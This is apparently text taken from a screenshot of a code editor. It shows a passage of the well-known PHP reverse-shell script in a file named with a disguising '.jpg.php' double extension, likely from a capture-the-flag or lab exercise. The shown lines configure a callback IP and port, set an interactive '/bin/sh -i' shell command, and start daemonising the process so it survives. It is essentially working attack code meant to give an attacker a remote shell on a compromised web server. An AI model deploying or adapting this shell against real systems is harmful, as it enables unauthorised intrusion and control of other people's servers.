 php-reverse-shell.jpg.php ×
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.165.73';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72